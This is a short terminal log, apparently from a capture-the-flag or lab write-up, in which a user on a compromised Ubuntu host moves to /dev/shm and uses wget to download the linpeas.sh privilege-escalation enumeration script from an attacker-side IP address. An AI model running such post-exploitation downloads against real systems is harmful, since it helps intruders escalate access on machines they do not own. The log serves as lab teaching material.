 -Author:@Corshine-
d4rckh@ubuntu-xenial:~$ cd /dev/shm
d4rckh@ubuntu-xenial:/dev/shm$ wget
wget: missing URL
Usage: wget [OPTION]... [URL]...
Try `wget --help' for more options.
d4rckh@ubuntu-xenial:/dev/shm$ wget http://10.4.10.216/linpeas.sh
--2020-09-09 05:58:34--  http://10.4.10.216/linpeas.sh
Connecting to 10.4.10.216:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 241578 (236K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[============================================
2020-09-09 05:58:38 (69.1 KB/s) - ‘linpeas.sh’ saved [241578/241578]
d4rckh@ubuntu-xenial:/dev/shm$